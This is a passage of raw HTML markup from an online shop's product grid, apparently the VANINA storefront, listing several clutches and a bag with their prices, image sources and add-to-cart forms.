  data-aos-easing="ease-out-quart"><img src="//vanina.me/cdn/shop/files/DSC08635copy.jpg?crop=center&amp;height=923&amp;v=1731574707&amp;width=1200" alt="VANINA Valee Etoilee Clutch clutch-vallee etoilee_white_" width="1200" height="923" loading="lazy" srcset="//vanina.me/cdn/shop/files/DSC08635copy.jpg?crop=center&amp;height=176&amp;v=1731574707&amp;width=136 136w, //vanina.me/cdn/shop/files/DSC08635copy.jpg?crop=center&amp;height=207&amp;v=1731574707&amp;width=160 160w, //vanina.me/cdn/shop/files/DSC08635copy.jpg?crop=center&amp;height=233&amp;v=1731574707&amp;width=180 180w, //vanina.me/cdn/shop/files/DSC08635copy.jpg?crop=center&amp;height=286&amp;v=1731574707&amp;width=220 220w, //vanina.me/cdn/shop/files/DSC08635copy.jpg?crop=center&amp;height=330&amp;v=1731574707&amp;width=254 254w, //vanina.me/cdn/shop/files/DSC08635copy.jpg?crop=center&amp;height=369&amp;v=1731574707&amp;width=284 284w, //vanina.me/cdn/shop/files/DSC08635copy.jpg?crop=center&amp;height=379&amp;v=1731574707&amp;width=292 292w, //vanina.me/cdn/shop/files/DSC08635copy.jpg?crop=center&amp;height=415&amp;v=1731574707&amp;width=320 320w, //vanina.me/cdn/shop/files/DSC08635copy.jpg?crop=center&amp;height=624&amp;v=1731574707&amp;width=480 480w, //vanina.me/cdn/shop/files/DSC08635copy.jpg?crop=center&amp;height=686&amp;v=1731574707&amp;width=528 528w, //vanina.me/cdn/shop/files/DSC08635copy.jpg?crop=center&amp;height=831&amp;v=1731574707&amp;width=640 640w, //vanina.me/cdn/shop/files/DSC08635copy.jpg?crop=center&amp;height=935&amp;v=1731574707&amp;width=720 720w, //vanina.me/cdn/shop/files/DSC08635copy.jpg?crop=center&amp;height=1248&amp;v=1731574707&amp;width=960 960w, //vanina.me/cdn/shop/files/DSC08635copy.jpg?crop=center&amp;height=1403&amp;v=1731574707&amp;width=1080 1080w, //vanina.me/cdn/shop/files/DSC08635copy.jpg?v=1731574707&amp;width=1200 1200w" sizes="(min-width: 1400px) calc(100vw / 4), (min-width: 750px) calc(100vw / 2), (min-width: 480px) calc(100vw / 2), calc(100vw / 2)" class=" fit-cover is-loading ">
</figure>
&nbsp;</div><deferred-image class="product-item__bg__under hidden"><figure class="image-wrapper image-wrapper--cover lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 0.7692307692307693;--aspect-ratio-mobile: 0.7692307692307693;"><img src="//vanina.me/cdn/shop/files/DSC08639_copy.jpg?crop=center&amp;height=923&amp;v=1731574861&amp;width=1200" alt="" width="1200" height="923" loading="lazy" srcset="//vanina.me/cdn/shop/files/DSC08639_copy.jpg?crop=center&amp;height=176&amp;v=1731574861&amp;width=136 136w, //vanina.me/cdn/shop/files/DSC08639_copy.jpg?crop=center&amp;height=207&amp;v=1731574861&amp;width=160 160w, //vanina.me/cdn/shop/files/DSC08639_copy.jpg?crop=center&amp;height=233&amp;v=1731574861&amp;width=180 180w, //vanina.me/cdn/shop/files/DSC08639_copy.jpg?crop=center&amp;height=286&amp;v=1731574861&amp;width=220 220w, //vanina.me/cdn/shop/files/DSC08639_copy.jpg?crop=center&amp;height=330&amp;v=1731574861&amp;width=254 254w, //vanina.me/cdn/shop/files/DSC08639_copy.jpg?crop=center&amp;height=369&amp;v=1731574861&amp;width=284 284w, //vanina.me/cdn/shop/files/DSC08639_copy.jpg?crop=center&amp;height=379&amp;v=1731574861&amp;width=292 292w, //vanina.me/cdn/shop/files/DSC08639_copy.jpg?crop=center&amp;height=415&amp;v=1731574861&amp;width=320 320w, //vanina.me/cdn/shop/files/DSC08639_copy.jpg?crop=center&amp;height=624&amp;v=1731574861&amp;width=480 480w, //vanina.me/cdn/shop/files/DSC08639_copy.jpg?crop=center&amp;height=686&amp;v=1731574861&amp;width=528 528w, //vanina.me/cdn/shop/files/DSC08639_copy.jpg?crop=center&amp;height=831&amp;v=1731574861&amp;width=640 640w, //vanina.me/cdn/shop/files/DSC08639_copy.jpg?crop=center&amp;height=935&amp;v=1731574861&amp;width=720 720w, //vanina.me/cdn/shop/files/DSC08639_copy.jpg?crop=center&amp;height=1248&amp;v=1731574861&amp;width=960 960w, //vanina.me/cdn/shop/files/DSC08639_copy.jpg?crop=center&amp;height=1403&amp;v=1731574861&amp;width=1080 1080w, //vanina.me/cdn/shop/files/DSC08639_copy.jpg?v=1731574861&amp;width=1200 1200w" sizes="(min-width: 1400px) calc(100vw / 4), (min-width: 750px) calc(100vw / 2), (min-width: 480px) calc(100vw / 2), calc(100vw / 2)" class=" fit-cover is-loading ">
</figure>
</deferred-image></a>

    <quick-add-product>
      <div class="quick-add__holder" data-quick-add-holder="8541873111268"><form method="post" action="/cart/add" id="ProductForm--template--16769203929316__main-8541873111268" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46769000874212"><button class="quick-add__button"
              type="submit"
              name="add"
              data-add-to-cart
            >
              
              <span class="">Add to Cart</span>
              <span class="btn__plus"></span>
              <span class="btn__added">&nbsp;</span>
              <span class="btn__loader">
                <svg height="18" width="18" class="svg-loader">
                  <circle r="7" cx="9" cy="9" />
                  <circle stroke-dasharray="87.96459430051421 87.96459430051421" r="7" cx="9" cy="9" />
                </svg>
              </span>
              <span class="btn__error" data-message-error>&nbsp;</span>
            </button><input type="hidden" name="product-id" value="8541873111268" /><input type="hidden" name="section-id" value="template--16769203929316__main" /></form>


<template data-quick-add-modal-template>
  <dialog class="product-quick-add" data-product-id="8541873111268" data-section-id="template--16769203929316__main-8541873111268" inert data-quick-add-modal>
    <form method="dialog">
      <button class="visually-hidden" aria-label="Close" autofocus></button>
    </form>

    <div class="product-quick-add__content" data-product-upsell-container data-scroll-lock-scrollable>
      <div class="product-quick-add__close-outer">
        <button class="product-quick-add__close drawer__close" aria-label="Close" data-quick-add-modal-close><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-cancel" viewBox="0 0 24 24"><path d="M6.758 17.243 12.001 12m5.243-5.243L12 12m0 0L6.758 6.757M12.001 12l5.243 5.243" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/></svg></button>
      </div>

      <div class="product-quick-add__inner" data-product-upsell-ajax></div>

      <div class="loader loader--top"><div class="loader-indeterminate"></div></div>
    </div>
  </dialog>
</template></div>
    </quick-add-product>
  </div>

  <div class="product-information" data-product-information>
    <div class="product-item__info product-item-info">
      <a class="product-link" href="/products/clutch-vallee-etoilee" aria-label="Vallee Etoilee Clutch" data-product-link="/products/clutch-vallee-etoilee"><p class="product-item__title product-title-new">Vallee Etoilee Clutch</p>

        <div class="product-item__price__holder"><div class="product-item__price" data-product-price>
            
<span class="reverse-prices price">
  
      
    <span class="new-price">
      
$500 
</span>
    
    
  

  
</span>

          </div>
        </div>
      </a><div class="product-item__swatches__holder  product-item__swatches__holder--circle">
          <form class="radio__fieldset radio__fieldset--swatches radio__fieldset--pgi is-visible" data-grid-swatch-form="" data-fieldset="">
          <div class=" selector-wrapper__scrollbar" data-scrollbar="" data-swatch-handle="creo-testing-product__ffc0cb" data-swatch-label="Color">
            
                  
                  
                  
                    
                    
            
                    
                    
            
                    
                    
            
                    
                    
            
                    
                    
            
  </div>

          <div class="selector-wrapper__actions">
            <button type="button" class="radio__fieldset__arrow radio__fieldset__arrow--prev is-hidden" data-scrollbar-arrow-prev=""><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-nav-arrow-left" viewBox="0 0 24 24"><path d="m15 6-6 6 6 6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"></path></svg><span class="visually-hidden">See All</span>
            </button>

            <button type="button" class="radio__fieldset__arrow radio__fieldset__arrow--next is-hidden" data-scrollbar-arrow-next="">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-nav-arrow-right" viewBox="0 0 24 24"><path d="m9 6 6 6-6 6" stroke="#000" stroke-width="1" stroke-linecap="round" stroke-linejoin="round"></path></svg>
              <span class="visually-hidden">See All</span>
            </button>
          </div>
        </form>

          <!--<span class="product-item__swatches__count">
              <span data-swatch-count>&nbsp;</span>
            </span>-->
        </div>
    </div>
  </div>
</div>
<div class="grid-item product-item product-item--centered product-item--outer-text product-item--has-quickbuy" id="product-item--template--16769203929316__main-8525839139044" data-product-grid-item >
  <div class="product-item__image double__image" data-product-image>
    <a class="product-link" href="/products/rendez-vous-clutch" aria-label="Rendez Vous Clutch" data-product-link="/products/rendez-vous-clutch"><div class="product-item__bg" data-product-image-default><figure class="image-wrapper image-wrapper--cover lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 0.7692307692307693;--aspect-ratio-mobile: 0.7692307692307693;" data-aos="img-in"
  data-aos-delay="0"
  data-aos-duration="800"
  data-aos-anchor="#product-item--template--16769203929316__main-8525839139044"
  data-aos-easing="ease-out-quart"><img src="//vanina.me/cdn/shop/files/DSC02398_copy.jpg?crop=center&amp;height=923&amp;v=1728478523&amp;width=1200" alt="" width="1200" height="923" loading="lazy" srcset="//vanina.me/cdn/shop/files/DSC02398_copy.jpg?crop=center&amp;height=176&amp;v=1728478523&amp;width=136 136w, //vanina.me/cdn/shop/files/DSC02398_copy.jpg?crop=center&amp;height=207&amp;v=1728478523&amp;width=160 160w, //vanina.me/cdn/shop/files/DSC02398_copy.jpg?crop=center&amp;height=233&amp;v=1728478523&amp;width=180 180w, //vanina.me/cdn/shop/files/DSC02398_copy.jpg?crop=center&amp;height=286&amp;v=1728478523&amp;width=220 220w, //vanina.me/cdn/shop/files/DSC02398_copy.jpg?crop=center&amp;height=330&amp;v=1728478523&amp;width=254 254w, //vanina.me/cdn/shop/files/DSC02398_copy.jpg?crop=center&amp;height=369&amp;v=1728478523&amp;width=284 284w, //vanina.me/cdn/shop/files/DSC02398_copy.jpg?crop=center&amp;height=379&amp;v=1728478523&amp;width=292 292w, //vanina.me/cdn/shop/files/DSC02398_copy.jpg?crop=center&amp;height=415&amp;v=1728478523&amp;width=320 320w, //vanina.me/cdn/shop/files/DSC02398_copy.jpg?crop=center&amp;height=624&amp;v=1728478523&amp;width=480 480w, //vanina.me/cdn/shop/files/DSC02398_copy.jpg?crop=center&amp;height=686&amp;v=1728478523&amp;width=528 528w, //vanina.me/cdn/shop/files/DSC02398_copy.jpg?crop=center&amp;height=831&amp;v=1728478523&amp;width=640 640w, //vanina.me/cdn/shop/files/DSC02398_copy.jpg?crop=center&amp;height=935&amp;v=1728478523&amp;width=720 720w, //vanina.me/cdn/shop/files/DSC02398_copy.jpg?crop=center&amp;height=1248&amp;v=1728478523&amp;width=960 960w, //vanina.me/cdn/shop/files/DSC02398_copy.jpg?crop=center&amp;height=1403&amp;v=1728478523&amp;width=1080 1080w, //vanina.me/cdn/shop/files/DSC02398_copy.jpg?v=1728478523&amp;width=1200 1200w" sizes="(min-width: 1400px) calc(100vw / 4), (min-width: 750px) calc(100vw / 2), (min-width: 480px) calc(100vw / 2), calc(100vw / 2)" class=" fit-cover is-loading ">
</figure>
&nbsp;</div><deferred-image class="product-item__bg__under hidden"><figure class="image-wrapper image-wrapper--cover lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 0.7692307692307693;--aspect-ratio-mobile: 0.7692307692307693;"><img src="//vanina.me/cdn/shop/files/DSC01084_1.jpg?crop=center&amp;height=923&amp;v=1728478537&amp;width=1200" alt="" width="1200" height="923" loading="lazy" srcset="//vanina.me/cdn/shop/files/DSC01084_1.jpg?crop=center&amp;height=176&amp;v=1728478537&amp;width=136 136w, //vanina.me/cdn/shop/files/DSC01084_1.jpg?crop=center&amp;height=207&amp;v=1728478537&amp;width=160 160w, //vanina.me/cdn/shop/files/DSC01084_1.jpg?crop=center&amp;height=233&amp;v=1728478537&amp;width=180 180w, //vanina.me/cdn/shop/files/DSC01084_1.jpg?crop=center&amp;height=286&amp;v=1728478537&amp;width=220 220w, //vanina.me/cdn/shop/files/DSC01084_1.jpg?crop=center&amp;height=330&amp;v=1728478537&amp;width=254 254w, //vanina.me/cdn/shop/files/DSC01084_1.jpg?crop=center&amp;height=369&amp;v=1728478537&amp;width=284 284w, //vanina.me/cdn/shop/files/DSC01084_1.jpg?crop=center&amp;height=379&amp;v=1728478537&amp;width=292 292w, //vanina.me/cdn/shop/files/DSC01084_1.jpg?crop=center&amp;height=415&amp;v=1728478537&amp;width=320 320w, //vanina.me/cdn/shop/files/DSC01084_1.jpg?crop=center&amp;height=624&amp;v=1728478537&amp;width=480 480w, //vanina.me/cdn/shop/files/DSC01084_1.jpg?crop=center&amp;height=686&amp;v=1728478537&amp;width=528 528w, //vanina.me/cdn/shop/files/DSC01084_1.jpg?crop=center&amp;height=831&amp;v=1728478537&amp;width=640 640w, //vanina.me/cdn/shop/files/DSC01084_1.jpg?crop=center&amp;height=935&amp;v=1728478537&amp;width=720 720w, //vanina.me/cdn/shop/files/DSC01084_1.jpg?crop=center&amp;height=1248&amp;v=1728478537&amp;width=960 960w, //vanina.me/cdn/shop/files/DSC01084_1.jpg?crop=center&amp;height=1403&amp;v=1728478537&amp;width=1080 1080w, //vanina.me/cdn/shop/files/DSC01084_1.jpg?v=1728478537&amp;width=1200 1200w" sizes="(min-width: 1400px) calc(100vw / 4), (min-width: 750px) calc(100vw / 2), (min-width: 480px) calc(100vw / 2), calc(100vw / 2)" class=" fit-cover is-loading ">
</figure>
</deferred-image></a>

    <quick-add-product>
      <div class="quick-add__holder" data-quick-add-holder="8525839139044"><form method="post" action="/cart/add" id="ProductForm--template--16769203929316__main-8525839139044" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="45699977117924"><button class="quick-add__button"
              type="submit"
              name="add"
              data-add-to-cart
            >
              
              <span class="">Add to Cart</span>
              <span class="btn__plus"></span>
              <span class="btn__added">&nbsp;</span>
              <span class="btn__loader">
                <svg height="18" width="18" class="svg-loader">
                  <circle r="7" cx="9" cy="9" />
                  <circle stroke-dasharray="87.96459430051421 87.96459430051421" r="7" cx="9" cy="9" />
                </svg>
              </span>
              <span class="btn__error" data-message-error>&nbsp;</span>
            </button><input type="hidden" name="product-id" value="8525839139044" /><input type="hidden" name="section-id" value="template--16769203929316__main" /></form></div>
    </quick-add-product>
  </div>

  <div class="product-information" data-product-information>
    <div class="product-item__info product-item-info">
      <a class="product-link" href="/products/rendez-vous-clutch" aria-label="Rendez Vous Clutch" data-product-link="/products/rendez-vous-clutch"><p class="product-item__title product-title-new">Rendez Vous Clutch</p>

        <div class="product-item__price__holder"><div class="product-item__price" data-product-price>
            
<span class="reverse-prices price">
  
      
    <span class="new-price">
      
$350 
</span>
    
    
  

  
</span>

          </div>
        </div>
      </a><div class="product-item__swatches__holder  product-item__swatches__holder--circle">
          <form class="radio__fieldset radio__fieldset--swatches radio__fieldset--pgi is-visible" data-grid-swatch-form="" data-fieldset="">
          <div class=" selector-wrapper__scrollbar" data-scrollbar="" data-swatch-handle="creo-testing-product__ffc0cb" data-swatch-label="Color">
            
                  
                  
                  
                    
                    
            
                    
                    
            
                    
                    
            
                    
                    
            
                    
                    
            
  </div>

          <div class="selector-wrapper__actions">
            <button type="button" class="radio__fieldset__arrow radio__fieldset__arrow--prev is-hidden" data-scrollbar-arrow-prev=""><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-nav-arrow-left" viewBox="0 0 24 24"><path d="m15 6-6 6 6 6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"></path></svg><span class="visually-hidden">See All</span>
            </button>

            <button type="button" class="radio__fieldset__arrow radio__fieldset__arrow--next is-hidden" data-scrollbar-arrow-next="">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-nav-arrow-right" viewBox="0 0 24 24"><path d="m9 6 6 6-6 6" stroke="#000" stroke-width="1" stroke-linecap="round" stroke-linejoin="round"></path></svg>
              <span class="visually-hidden">See All</span>
            </button>
          </div>
        </form>

          <!--<span class="product-item__swatches__count">
              <span data-swatch-count>&nbsp;</span>
            </span>-->
        </div>
    </div>
  </div>
</div>
<div class="grid-item product-item product-item--centered product-item--outer-text product-item--has-quickbuy" id="product-item--template--16769203929316__main-8248644993252" data-product-grid-item >
  <div class="product-item__image double__image" data-product-image>
    <a class="product-link" href="/products/clutch-nuit-etoilee_white" aria-label="Nuit Etoilée Clutch" data-product-link="/products/clutch-nuit-etoilee_white"><div class="product-item__bg" data-product-image-default><figure class="image-wrapper image-wrapper--cover lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 0.7692307692307693;--aspect-ratio-mobile: 0.7692307692307693;" data-aos="img-in"
  data-aos-delay="150"
  data-aos-duration="800"
  data-aos-anchor="#product-item--template--16769203929316__main-8248644993252"
  data-aos-easing="ease-out-quart"><img src="//vanina.me/cdn/shop/files/unnamed_bc111341-7b72-46db-8824-cf5667e923c6.png?crop=center&amp;height=923&amp;v=1712661670&amp;width=1200" alt="VANINA Nuit Etoile Clutch clutch-nuit etoilee_white_" width="1200" height="923" loading="lazy" srcset="//vanina.me/cdn/shop/files/unnamed_bc111341-7b72-46db-8824-cf5667e923c6.png?crop=center&amp;height=176&amp;v=1712661670&amp;width=136 136w, //vanina.me/cdn/shop/files/unnamed_bc111341-7b72-46db-8824-cf5667e923c6.png?crop=center&amp;height=207&amp;v=1712661670&amp;width=160 160w, //vanina.me/cdn/shop/files/unnamed_bc111341-7b72-46db-8824-cf5667e923c6.png?crop=center&amp;height=233&amp;v=1712661670&amp;width=180 180w, //vanina.me/cdn/shop/files/unnamed_bc111341-7b72-46db-8824-cf5667e923c6.png?crop=center&amp;height=286&amp;v=1712661670&amp;width=220 220w, //vanina.me/cdn/shop/files/unnamed_bc111341-7b72-46db-8824-cf5667e923c6.png?crop=center&amp;height=330&amp;v=1712661670&amp;width=254 254w, //vanina.me/cdn/shop/files/unnamed_bc111341-7b72-46db-8824-cf5667e923c6.png?crop=center&amp;height=369&amp;v=1712661670&amp;width=284 284w, //vanina.me/cdn/shop/files/unnamed_bc111341-7b72-46db-8824-cf5667e923c6.png?crop=center&amp;height=379&amp;v=1712661670&amp;width=292 292w, //vanina.me/cdn/shop/files/unnamed_bc111341-7b72-46db-8824-cf5667e923c6.png?crop=center&amp;height=415&amp;v=1712661670&amp;width=320 320w, //vanina.me/cdn/shop/files/unnamed_bc111341-7b72-46db-8824-cf5667e923c6.png?crop=center&amp;height=624&amp;v=1712661670&amp;width=480 480w, //vanina.me/cdn/shop/files/unnamed_bc111341-7b72-46db-8824-cf5667e923c6.png?crop=center&amp;height=686&amp;v=1712661670&amp;width=528 528w, //vanina.me/cdn/shop/files/unnamed_bc111341-7b72-46db-8824-cf5667e923c6.png?crop=center&amp;height=831&amp;v=1712661670&amp;width=640 640w, //vanina.me/cdn/shop/files/unnamed_bc111341-7b72-46db-8824-cf5667e923c6.png?crop=center&amp;height=935&amp;v=1712661670&amp;width=720 720w, //vanina.me/cdn/shop/files/unnamed_bc111341-7b72-46db-8824-cf5667e923c6.png?crop=center&amp;height=1248&amp;v=1712661670&amp;width=960 960w, //vanina.me/cdn/shop/files/unnamed_bc111341-7b72-46db-8824-cf5667e923c6.png?crop=center&amp;height=1403&amp;v=1712661670&amp;width=1080 1080w, //vanina.me/cdn/shop/files/unnamed_bc111341-7b72-46db-8824-cf5667e923c6.png?v=1712661670&amp;width=1200 1200w" sizes="(min-width: 1400px) calc(100vw / 4), (min-width: 750px) calc(100vw / 2), (min-width: 480px) calc(100vw / 2), calc(100vw / 2)" class=" fit-cover is-loading ">
</figure>
&nbsp;</div><deferred-image class="product-item__bg__under hidden"><figure class="image-wrapper image-wrapper--cover lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 0.7692307692307693;--aspect-ratio-mobile: 0.7692307692307693;"><img src="//vanina.me/cdn/shop/files/DSC07308.jpg?crop=center&amp;height=923&amp;v=1712745696&amp;width=1200" alt="" width="1200" height="923" loading="lazy" srcset="//vanina.me/cdn/shop/files/DSC07308.jpg?crop=center&amp;height=176&amp;v=1712745696&amp;width=136 136w, //vanina.me/cdn/shop/files/DSC07308.jpg?crop=center&amp;height=207&amp;v=1712745696&amp;width=160 160w, //vanina.me/cdn/shop/files/DSC07308.jpg?crop=center&amp;height=233&amp;v=1712745696&amp;width=180 180w, //vanina.me/cdn/shop/files/DSC07308.jpg?crop=center&amp;height=286&amp;v=1712745696&amp;width=220 220w, //vanina.me/cdn/shop/files/DSC07308.jpg?crop=center&amp;height=330&amp;v=1712745696&amp;width=254 254w, //vanina.me/cdn/shop/files/DSC07308.jpg?crop=center&amp;height=369&amp;v=1712745696&amp;width=284 284w, //vanina.me/cdn/shop/files/DSC07308.jpg?crop=center&amp;height=379&amp;v=1712745696&amp;width=292 292w, //vanina.me/cdn/shop/files/DSC07308.jpg?crop=center&amp;height=415&amp;v=1712745696&amp;width=320 320w, //vanina.me/cdn/shop/files/DSC07308.jpg?crop=center&amp;height=624&amp;v=1712745696&amp;width=480 480w, //vanina.me/cdn/shop/files/DSC07308.jpg?crop=center&amp;height=686&amp;v=1712745696&amp;width=528 528w, //vanina.me/cdn/shop/files/DSC07308.jpg?crop=center&amp;height=831&amp;v=1712745696&amp;width=640 640w, //vanina.me/cdn/shop/files/DSC07308.jpg?crop=center&amp;height=935&amp;v=1712745696&amp;width=720 720w, //vanina.me/cdn/shop/files/DSC07308.jpg?crop=center&amp;height=1248&amp;v=1712745696&amp;width=960 960w, //vanina.me/cdn/shop/files/DSC07308.jpg?crop=center&amp;height=1403&amp;v=1712745696&amp;width=1080 1080w, //vanina.me/cdn/shop/files/DSC07308.jpg?v=1712745696&amp;width=1200 1200w" sizes="(min-width: 1400px) calc(100vw / 4), (min-width: 750px) calc(100vw / 2), (min-width: 480px) calc(100vw / 2), calc(100vw / 2)" class=" fit-cover is-loading ">
</figure>
</deferred-image></a>

    <quick-add-product>
      <div class="quick-add__holder" data-quick-add-holder="8248644993252"><form method="post" action="/cart/add" id="ProductForm--template--16769203929316__main-8248644993252" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="44886863216868"><button class="quick-add__button"
              type="submit"
              name="add"
              data-add-to-cart
            >
              
              <span class="">Add to Cart</span>
              <span class="btn__plus"></span>
              <span class="btn__added">&nbsp;</span>
              <span class="btn__loader">
                <svg height="18" width="18" class="svg-loader">
                  <circle r="7" cx="9" cy="9" />
                  <circle stroke-dasharray="87.96459430051421 87.96459430051421" r="7" cx="9" cy="9" />
                </svg>
              </span>
              <span class="btn__error" data-message-error>&nbsp;</span>
            </button><input type="hidden" name="product-id" value="8248644993252" /><input type="hidden" name="section-id" value="template--16769203929316__main" /></form></div>
    </quick-add-product>
  </div>

  <div class="product-information" data-product-information>
    <div class="product-item__info product-item-info">
      <a class="product-link" href="/products/clutch-nuit-etoilee_white" aria-label="Nuit Etoilée Clutch" data-product-link="/products/clutch-nuit-etoilee_white"><p class="product-item__title product-title-new">Nuit Etoilée Clutch</p>

        <div class="product-item__price__holder"><div class="product-item__price" data-product-price>
            
<span class="reverse-prices price">
  
      
    <span class="new-price">
      
$650 
</span>
    
    
  

  
</span>

          </div>
        </div>
      </a><div class="product-item__swatches__holder  product-item__swatches__holder--circle">
          <form class="radio__fieldset radio__fieldset--swatches radio__fieldset--pgi is-visible" data-grid-swatch-form="" data-fieldset="">
          <div class=" selector-wrapper__scrollbar" data-scrollbar="" data-swatch-handle="creo-testing-product__ffc0cb" data-swatch-label="Color">
            
                  
                  
                  
                    
                    
            
                    
                    
            
                    
                    
            
                    
                    
            
                    
                    
            
  </div>

          <div class="selector-wrapper__actions">
            <button type="button" class="radio__fieldset__arrow radio__fieldset__arrow--prev is-hidden" data-scrollbar-arrow-prev=""><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-nav-arrow-left" viewBox="0 0 24 24"><path d="m15 6-6 6 6 6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"></path></svg><span class="visually-hidden">See All</span>
            </button>

            <button type="button" class="radio__fieldset__arrow radio__fieldset__arrow--next is-hidden" data-scrollbar-arrow-next="">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-nav-arrow-right" viewBox="0 0 24 24"><path d="m9 6 6 6-6 6" stroke="#000" stroke-width="1" stroke-linecap="round" stroke-linejoin="round"></path></svg>
              <span class="visually-hidden">See All</span>
            </button>
          </div>
        </form>

          <!--<span class="product-item__swatches__count">
              <span data-swatch-count>&nbsp;</span>
            </span>-->
        </div>
    </div>
  </div>
</div>
<div class="grid-item product-item product-item--centered product-item--outer-text product-item--has-quickbuy" id="product-item--template--16769203929316__main-8246669672676" data-product-grid-item >
  <div class="product-item__image double__image" data-product-image>
    <a class="product-link" href="/products/bag-comino_pearl" aria-label="Comino Bag" data-product-link="/products/bag-comino_pearl"><div class="product-item__bg" data-product-image-default><figure class="image-wrapper image-wrapper--cover lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 0.7692307692307693;--aspect-ratio-mobile: 0.7692307692307693;" data-aos="img-in"
  data-aos-delay="300"
  data-aos-duration="800"
  data-aos-anchor="#product-item--template--16769203929316__main-8246669672676"
  data-aos-easing="ease-out-quart"><img src="//vanina.me/cdn/shop/files/unnamed_6e4d754e-aef2-4718-b0f3-60ce8676a1fc.png?crop=center&amp;height=923&amp;v=1712661689&amp;width=1200" alt="VANINA Comino Bag bag-comino_pearl_" width="1200" height="923" loading="lazy" srcset="//vanina.me/cdn/shop/files/unnamed_6e4d754e-aef2-4718-b0f3-60ce8676a1fc.png?crop=center&amp;height=176&amp;v=1712661689&amp;width=136 136w, //vanina.me/cdn/shop/files/unnamed_6e4d754e-aef2-4718-b0f3-60ce8676a1fc.png?crop=center&amp;height=207&amp;v=1712661689&amp;width=160 160w, //vanina.me/cdn/shop/files/unnamed_6e4d754e-aef2-4718-b0f3-60ce8676a1fc.png?crop=center&amp;height=233&amp;v=1712661689&amp;width=180 180w, //vanina.me/cdn/shop/files/unnamed_6e4d754e-aef2-4718-b0f3-60ce8676a1fc.png?crop=center&amp;height=286&amp;v=1712661689&amp;width=220 220w, //vanina.me/cdn/shop/files/unnamed_6e4d754e-aef2-4718-b0f3-60ce8676a1fc.png?crop=center&amp;height=330&amp;v=1712661689&amp;width=254 254w, //vanina.me/cdn/shop/files/unnamed_6e4d754e-aef2-4718-b0f3-60ce8676a1fc.png?crop=center&amp;height=369&amp;v=1712661689&amp;width=284 284w, //vanina.me/cdn/shop/files/unnamed_6e4d754e-aef2-4718-b0f3-60ce8676a1fc.png?crop=center&amp;height=379&amp;v=1712661689&amp;width=292 292w, //vanina.me/cdn/shop/files/unnamed_6e4d754e-aef2-4718-b0f3-60ce8676a1fc.png?crop=center&amp;height=415&amp;v=1712661689&amp;width=320 320w, //vanina.me/cdn/shop/files/unnamed_6e4d754e-aef2-4718-b0f3-60ce8676a1fc.png?crop=center&amp;height=624&amp;v=1712661689&amp;width=480 480w, //vanina.me/cdn/shop/files/unnamed_6e4d754e-aef2-4718-b0f3-60ce8676a1fc.png?crop=center&amp;height=686&amp;v=1712661689&amp;width=528 528w, //vanina.me/cdn/shop/files/unnamed_6e4d754e-aef2-4718-b0f3-60ce8676a1fc.png?crop=center&amp;height=831&amp;v=1712661689&amp;width=640 640w, //vanina.me/cdn/shop/files/unnamed_6e4d754e-aef2-4718-b0f3-60ce8676a1fc.png?crop=center&amp;height=935&amp;v=1712661689&amp;width=720 720w, //vanina.me/cdn/shop/files/unnamed_6e4d754e-aef2-4718-b0f3-60ce8676a1fc.png?crop=center&amp;height=1248&amp;v=1712661689&amp;width=960 960w, //vanina.me/cdn/shop/files/unnamed_6e4d754e-aef2-4718-b0f3-60ce8676a1fc.png?crop=center&amp;height=1403&amp;v=1712661689&amp;width=1080 1080w, //vanina.me/cdn/shop/files/unnamed_6e4d754e-aef2-4718-b0f3-60ce8676a1fc.png?v=1712661689&amp;width=1200 1200w" sizes="(min-width: 1400px) calc(100vw / 4), (min-width: 750px) calc(100vw / 2), (min-width: 480px) calc(100vw / 2), calc(100vw / 2)" class=" fit-cover is-loading ">
</figure>
&nbsp;</div><deferred-image class="product-item__bg__under hidden"><figure class="image-wrapper image-wrapper--cover lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 0.7692307692307693;--aspect-ratio-mobile: 0.7692307692307693;"><img src="//vanina.me/cdn/shop/files/DSC09565.jpg?crop=center&amp;height=923&amp;v=1712745357&amp;width=1200" alt="" width="1200" height="923" loading="lazy" srcset="//vanina.me/cdn/shop/files/DSC09565.jpg?crop=center&amp;height=176&amp;v=1712745357&amp;width=136 136w, //vanina.me/cdn/shop/files/DSC09565.jpg?crop=center&amp;height=207&amp;v=1712745357&amp;width=160 160w, //vanina.me/cdn/shop/files/DSC09565.jpg?crop=center&amp;height=233&amp;v=1712745357&amp;width=180 180w, //vanina.me/cdn/shop/files/DSC09565.jpg?crop=center&amp;height=286&amp;v=1712745357&amp;width=220 220w, //vanina.me/cdn/shop/files/DSC09565.jpg?crop=center&amp;height=330&amp;v=1712745357&amp;width=254 254w, //vanina.me/cdn/shop/files/DSC09565.jpg?crop=center&amp;height=369&amp;v=1712745357&amp;width=284 284w, //vanina.me/cdn/shop/files/DSC09565.jpg?crop=center&amp;height=379&amp;v=1712745357&amp;width=292 292w, //vanina.me/cdn/shop/files/DSC09565.jpg?crop=center&amp;height=415&amp;v=1712745357&amp;width=320 320w, //vanina.me/cdn/shop/files/DSC09565.jpg?crop=center&amp;height=624&amp;v=1712745357&amp;width=480 480w, //vanina.me/cdn/shop/files/DSC09565.jpg?crop=center&amp;height=686&amp;v=1712745357&amp;width=528 528w, 